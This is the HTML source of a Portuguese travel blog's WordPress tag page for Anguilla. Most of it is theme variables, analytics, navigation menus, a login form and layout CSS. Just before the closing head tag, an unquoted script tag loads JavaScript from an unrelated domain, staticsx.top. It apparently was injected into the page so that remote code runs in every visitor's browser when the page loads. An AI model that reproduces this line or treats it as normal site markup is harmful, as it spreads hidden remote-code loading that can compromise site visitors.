var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5e686410ab";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-CGL337H3T2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CGL337H3T2');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.boraviajaragora.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.boraviajaragora.com/tag/anguilla/",
                    "name": "Anguilla"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.participe .author_invited_posts p a{font-family: "Museo 700" !important;font-weight: normal;}
.borapraparis_post p a{font-family:'Museo 700' !important;font-weight: normal;}
#menu-menu-destinos  a{font-size:13px !important;}
.single .td-post-content .wp-block-image{margin-bottom:30px;}
.home .tdb-featured-image-bg {display: none !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-anguilla tag-139 td-standard-pack global-block-template-8  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-3538"><a href="https://www.boraviajaragora.com/">Início</a></li>
<li id="menu-item-3195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3195"><a href="https://www.boraviajaragora.com/destinos/">Destinos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3386"><a>África<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3197"><a href="https://www.boraviajaragora.com/africa/africa-do-sul/">África do Sul</a></li>
		<li id="menu-item-3198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://www.boraviajaragora.com/africa/botswana/">Botswana</a></li>
		<li id="menu-item-3199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3199"><a href="https://www.boraviajaragora.com/africa/marrocos/">Marrocos</a></li>
		<li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://www.boraviajaragora.com/africa/quenia/">Quênia</a></li>
		<li id="menu-item-3200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3200"><a href="https://www.boraviajaragora.com/africa/tanzania/">Tanzânia</a></li>
		<li id="menu-item-3201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3201"><a href="https://www.boraviajaragora.com/africa/tunisia/">Tunísia</a></li>
		<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://www.boraviajaragora.com/africa/uganda/">Uganda</a></li>
		<li id="menu-item-3202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3202"><a href="https://www.boraviajaragora.com/africa/zambia/">Zâmbia</a></li>
		<li id="menu-item-3203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3203"><a href="https://www.boraviajaragora.com/africa/zimbabue/">Zimbábue</a></li>
	</ul>
</li>
	<li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3387"><a>América Central<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3205"><a href="https://www.boraviajaragora.com/america-central/anguilla/">Anguilla</a></li>
		<li id="menu-item-3206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3206"><a href="https://www.boraviajaragora.com/america-central/belize/">Belize</a></li>
		<li id="menu-item-3207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3207"><a href="https://www.boraviajaragora.com/america-central/costa-rica/">Costa Rica</a></li>
		<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3208"><a href="https://www.boraviajaragora.com/america-central/guatemala/">Guatemala</a></li>
		<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3209"><a href="https://www.boraviajaragora.com/america-central/honduras/">Honduras</a></li>
		<li id="menu-item-3210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3210"><a href="https://www.boraviajaragora.com/america-central/jamaica/">Jamaica</a></li>
		<li id="menu-item-3211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3211"><a href="https://www.boraviajaragora.com/america-central/nicaragua/">Nicarágua</a></li>
		<li id="menu-item-3212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3212"><a href="https://www.boraviajaragora.com/america-central/panama/">Panamá</a></li>
		<li id="menu-item-3909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3909"><a href="https://www.boraviajaragora.com/america-central/saint-barthelemy/">Saint Barthélemy</a></li>
		<li id="menu-item-3213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3213"><a href="https://www.boraviajaragora.com/america-central/stmartin-stmaarten/">Saint Martin / Sint Maarten</a></li>
	</ul>
</li>
	<li id="menu-item-3388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3388"><a>América do Norte<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3215"><a href="https://www.boraviajaragora.com/america-do-norte/mexico/">México</a></li>
	</ul>
</li>
	<li id="menu-item-3389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3389"><a>América do Sul<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3217"><a href="https://www.boraviajaragora.com/america-do-sul/bolivia/">Bolívia</a></li>
		<li id="menu-item-3218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3218"><a href="https://www.boraviajaragora.com/america-do-sul/brasil/">Brasil</a></li>
		<li id="menu-item-3219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3219"><a href="https://www.boraviajaragora.com/america-do-sul/chile/">Chile</a></li>
	</ul>
</li>
	<li id="menu-item-3390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3390"><a>Ásia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href="https://www.boraviajaragora.com/asia/camboja/">Camboja</a></li>
		<li id="menu-item-3222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href="https://www.boraviajaragora.com/asia/israel/">Israel</a></li>
		<li id="menu-item-3223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3223"><a href="https://www.boraviajaragora.com/asia/jordania/">Jordânia</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href="https://www.boraviajaragora.com/asia/laos/">Laos</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3225"><a href="https://www.boraviajaragora.com/asia/palestina/">Palestina</a></li>
		<li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5001"><a href="https://www.boraviajaragora.com/asia/qatar/">Qatar</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3226"><a href="https://www.boraviajaragora.com/asia/tailandia/">Tailândia</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3228"><a href="https://www.boraviajaragora.com/asia/vietna/">Vietnã</a></li>
	</ul>
</li>
	<li id="menu-item-3391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3391"><a>Europa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.boraviajaragora.com/europa/albania/">Albânia</a></li>
		<li id="menu-item-3231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3231"><a href="https://www.boraviajaragora.com/europa/alemanha/">Alemanha</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.boraviajaragora.com/europa/andorra/">Andorra</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3233"><a href="https://www.boraviajaragora.com/europa/croacia/">Croácia</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.boraviajaragora.com/europa/espanha/">Espanha</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3235"><a href="https://www.boraviajaragora.com/europa/franca/">França</a></li>
		<li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://www.boraviajaragora.com/europa/gibraltar/">Gibraltar</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3236"><a href="https://www.boraviajaragora.com/europa/grecia/">Grécia</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3237"><a href="https://www.boraviajaragora.com/europa/hungria/">Hungria</a></li>
		<li id="menu-item-3238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3238"><a href="https://www.boraviajaragora.com/europa/inglaterra/">Inglaterra</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3239"><a href="https://www.boraviajaragora.com/europa/irlanda/">Irlanda</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3240"><a href="https://www.boraviajaragora.com/europa/italia/">Itália</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3241"><a href="https://www.boraviajaragora.com/europa/luxemburgo/">Luxemburgo</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3242"><a href="https://www.boraviajaragora.com/europa/monaco/">Mônaco</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3243"><a href="https://www.boraviajaragora.com/europa/montenegro/">Montenegro</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3244"><a href="https://www.boraviajaragora.com/europa/polonia/">Polônia</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3245"><a href="https://www.boraviajaragora.com/europa/russia/">Rússia</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3246"><a href="https://www.boraviajaragora.com/europa/suica/">Suíça</a></li>
		<li id="menu-item-3247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3247"><a href="https://www.boraviajaragora.com/europa/ucrania/">Ucrânia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3539"><a>Destaques<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://www.boraviajaragora.com/borapraparis/">Bora pra Paris</a></li>
	<li id="menu-item-3251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3251"><a href="https://www.boraviajaragora.com/destaques/roteiros/">Roteiros</a></li>
	<li id="menu-item-3252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3252"><a href="https://www.boraviajaragora.com/destaques/top-10/">Top 10</a></li>
	<li id="menu-item-3250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3250"><a href="https://www.boraviajaragora.com/destaques/especiais/">Especiais</a></li>
</ul>
</li>
<li id="menu-item-3253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3253"><a href="https://www.boraviajaragora.com/planeje/">Planeje</a></li>
<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258"><a href="https://www.boraviajaragora.com/participe/">Participe</a></li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="https://www.boraviajaragora.com/podcast/">Podcast</a></li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3257"><a href="https://www.boraviajaragora.com/contatos/">Contatos</a></li>
<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3254"><a href="https://www.boraviajaragora.com/sobre/">Sobre</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.boraviajaragora.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_f1e" class="tdc-zone"><div class="tdc_zone tdi_2_4ff  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_4ff{
                    min-height: 0;
                }.tdi_2_4ff > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_4ff:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_4ff:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_f1e_rand_style td-element-style" ></div><div id="tdi_3_554" class="tdc-row"><div class="vc_row tdi_4_5e9  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_5e9{
                    min-height: 0;
                }.tdi_4_5e9,
				.tdi_4_5e9 .tdc-columns{
				    display: block;
				}.tdi_4_5e9 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_5e9 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_5e9 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_5e9{
position:relative;
}
}

</style>
<div class="tdi_3_554_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_554_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://localhost/newspapperx/wp-content/uploads/2020/10/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_554_rand_style{
background-color:#04344a !important;
}
}
 </style></div><div class="vc_column tdi_6_688  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_688{
                    vertical-align: baseline;
                }.tdi_6_688 .wpb_wrapper,
				.tdi_6_688 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_688 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_688 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_688{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_688{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_6ed td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_7_6ed" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_6ed{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_6ed{
                    display: inline-block;
                }.tdi_7_6ed .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_6ed .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_6ed .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_64e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_64e{
                    vertical-align: baseline;
                }.tdi_9_64e .wpb_wrapper,
				.tdi_9_64e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_64e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_64e .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_64e{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_64e{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_11_6c5  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_11_6c5{
                    vertical-align: baseline;
                }.tdi_11_6c5 .wpb_wrapper,
				.tdi_11_6c5 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_11_6c5 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_11_6c5 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_11_6c5{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11_6c5{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_12_459 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_12_459" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_459{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_459{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_12_459 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_12_459 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short-light"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_13_6d5" class="tdc-row"><div class="vc_row tdi_14_8f6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_14_8f6{
                    min-height: 0;
                }.tdi_14_8f6,
				.tdi_14_8f6 .tdc-columns{
				    display: block;
				}.tdi_14_8f6 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_16_0fe  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_16_0fe{
                    vertical-align: baseline;
                }.tdi_16_0fe .wpb_wrapper,
				.tdi_16_0fe .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_16_0fe .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_16_0fe .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_17_e45 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_17_e45" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17_e45{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_17_e45 .tdb-logo-a,
                .tdi_17_e45 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_17_e45 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_17_e45 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_17_e45 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_17_e45 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_17_e45 .tdb-logo-text-title{
                    display: none;
                }.tdi_17_e45 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_17_e45 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.boraviajaragora.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.boraviajaragora.com/wp-content/uploads/2020/10/boraviajaragora-logo-footer.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_18_907" class="tdc-row"><div class="vc_row tdi_19_ccb  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_ccb{
                    min-height: 0;
                }.tdi_19_ccb,
				.tdi_19_ccb .tdc-columns{
				    display: block;
				}.tdi_19_ccb .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21_ece  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_ece{
                    vertical-align: baseline;
                }.tdi_21_ece .wpb_wrapper,
				.tdi_21_ece .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_ece .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_ece .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_23_646  td_separator_solid td_separator_center"><span style="border-color:rgba(0,80,104,0.8);border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_23_646{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_646{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_24_56d" class="tdc-zone"><div class="tdc_zone tdi_25_76e  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_25_76e{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_25_76e:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_25_76e:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_26_e58" class="tdc-row"><div class="vc_row tdi_27_cc2  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_27_cc2{
                    min-height: 0;
                }.tdi_27_cc2,
				.tdi_27_cc2 .tdc-columns{
				    display: block;
				}.tdi_27_cc2 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_27_cc2 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_27_cc2 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_27_cc2{
position:relative;
}
}

</style>
<div class="tdi_26_e58_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_26_e58_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://localhost/newspapperx/wp-content/uploads/2020/10/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_26_e58_rand_style{
background-color:#04344a !important;
}
}
 </style></div><div class="vc_column tdi_29_434  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_29_434{
                    vertical-align: baseline;
                }.tdi_29_434 .wpb_wrapper,
				.tdi_29_434 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_29_434 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_29_434 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_29_434{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_29_434{
width:20% !important;
display:inline-block !important;
}
}

